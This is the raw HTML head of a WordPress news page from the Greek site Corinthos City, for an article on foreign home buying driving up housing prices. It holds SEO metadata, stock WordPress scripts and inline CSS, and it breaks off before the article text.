

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corinthoscity.gr/archives/2023/01/26/2656/
body_size: 43669
content:
<!DOCTYPE html>
<html lang="el">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://corinthoscity.gr/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
<!-- Auto-reload WordPress pages after 5 minutes if there is no site activity. -->
<script>
/* <![CDATA[ */
(function() {
    if (typeof wp == 'undefined') {
        var wp = {};
    }

    wp.autorefresh = {
        setTimeOutId: null,
        events: {
            'DOMContentLoaded': 'document',
            'keyup': 'document',
            'click': 'document',
            'paste': 'document',
            'touchstart': 'window',
            'touchenter': 'window',
            'mousemove': 'window',
            'scroll': 'window',
            'scrollstart': 'window'
        },
        callback: function() {
            if (wp.autorefresh.setTimeOutId) {
                clearTimeout(wp.autorefresh.setTimeOutId);
            }
            wp.autorefresh.setTimeOutId = setTimeout(function() {
                                location.reload();
            }, (1e3 * 60 * 5));
        }
    };

    for (var event in wp.autorefresh.events) {
        if (wp.autorefresh.events.hasOwnProperty(event)) {
            if (wp.autorefresh.events[event] === 'document') {
                document.addEventListener(event, wp.autorefresh.callback);
            } else if (wp.autorefresh.events[event] === 'window') {
                window.addEventListener(event, wp.autorefresh.callback);
            }
        }
    }
}());
/* ]]> */
</script>
<noscript><meta http-equiv="refresh" content="300"></noscript>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Οι αγορές κατοικιών από ξένους εκτοξεύουν τις τιμές - Corinthos City</title>
	<link rel="canonical" href="https://corinthoscity.gr/archives/2023/01/26/2656/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Οι αγορές κατοικιών από ξένους εκτοξεύουν τις τιμές - Corinthos City" />
	<meta property="og:description" content="Ξένοι αγοράζουν μαζικά κατοικίες σε χώρες όπως η Πορτογαλία και η Ισπανία προσφέροντας κατά περιπτώσεις ακόμη και πολύ υψηλότερες τιμές από τις αγοραίες, με αποτέλεσμα να πετούν έξω από την αγορά τους ντόπιους και να δημιουργούν μεγάλα προβλήματα στέγασης. Την τάση αυτή μάλιστα την εντείνουν προγράμματα Χρυσής Βίζας που προσφέρουν αρκετές ευρωπαϊκές χώρες, κυρίως του [&hellip;]" />
	<meta property="og:url" content="https://corinthoscity.gr/archives/2023/01/26/2656/" />
	<meta property="og:site_name" content="Corinthos City" />
	<meta property="article:publisher" content="https://www.facebook.com/CorintosCity/" />
	<meta property="article:published_time" content="2023-01-26T07:41:54+00:00" />
	<meta property="article:modified_time" content="2023-01-26T07:41:55+00:00" />
	<meta property="og:image" content="https://corinthoscity.gr/wp-content/uploads/2023/01/visa.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Συντάκτης" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Συντάκτης" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="5 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://corinthoscity.gr/archives/2023/01/26/2656/#article","isPartOf":{"@id":"https://corinthoscity.gr/archives/2023/01/26/2656/"},"author":{"name":"Συντάκτης","@id":"https://corinthoscity.gr/#/schema/person/34ca5460b4f77d04fb9b115bebb359d4"},"headline":"Οι αγορές κατοικιών από ξένους εκτοξεύουν τις τιμές","datePublished":"2023-01-26T07:41:54+00:00","dateModified":"2023-01-26T07:41:55+00:00","mainEntityOfPage":{"@id":"https://corinthoscity.gr/archives/2023/01/26/2656/"},"wordCount":23,"commentCount":0,"publisher":{"@id":"https://corinthoscity.gr/#organization"},"image":{"@id":"https://corinthoscity.gr/archives/2023/01/26/2656/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/visa.jpg","articleSection":["ΟΙΚΟΝΟΜΙΑ"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://corinthoscity.gr/archives/2023/01/26/2656/#respond"]}]},{"@type":"WebPage","@id":"https://corinthoscity.gr/archives/2023/01/26/2656/","url":"https://corinthoscity.gr/archives/2023/01/26/2656/","name":"Οι αγορές κατοικιών από ξένους εκτοξεύουν τις τιμές - Corinthos City","isPartOf":{"@id":"https://corinthoscity.gr/#website"},"primaryImageOfPage":{"@id":"https://corinthoscity.gr/archives/2023/01/26/2656/#primaryimage"},"image":{"@id":"https://corinthoscity.gr/archives/2023/01/26/2656/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/visa.jpg","datePublished":"2023-01-26T07:41:54+00:00","dateModified":"2023-01-26T07:41:55+00:00","breadcrumb":{"@id":"https://corinthoscity.gr/archives/2023/01/26/2656/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://corinthoscity.gr/archives/2023/01/26/2656/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/archives/2023/01/26/2656/#primaryimage","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/visa.jpg","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/visa.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://corinthoscity.gr/archives/2023/01/26/2656/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://corinthoscity.gr/"},{"@type":"ListItem","position":2,"name":"Άρθρα","item":"https://corinthoscity.gr/blog/"},{"@type":"ListItem","position":3,"name":"Οι αγορές κατοικιών από ξένους εκτοξεύουν τις τιμές"}]},{"@type":"WebSite","@id":"https://corinthoscity.gr/#website","url":"https://corinthoscity.gr/","name":"Corinthos City","description":"Η πόλη :: Οι άνθρωποι","publisher":{"@id":"https://corinthoscity.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://corinthoscity.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://corinthoscity.gr/#organization","name":"Corinthos City","url":"https://corinthoscity.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/logo/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","width":320,"height":67,"caption":"Corinthos City"},"image":{"@id":"https://corinthoscity.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CorintosCity/"]},{"@type":"Person","@id":"https://corinthoscity.gr/#/schema/person/34ca5460b4f77d04fb9b115bebb359d4","name":"Συντάκτης","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/person/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-96x96.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-96x96.png","caption":"Συντάκτης"},"url":"https://corinthoscity.gr/archives/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Corinthos City" href="https://corinthoscity.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Corinthos City" href="https://corinthoscity.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/corinthoscity.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://corinthoscity.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='materialdesignicons-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/materialdesignicons.css?ver=2.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/owl.carousel.css?ver=2.0' media='all' />
<link rel='stylesheet' id='sb-style-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/sb-style.css?ver=2.0' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://corinthoscity.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.2.8' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent transparent 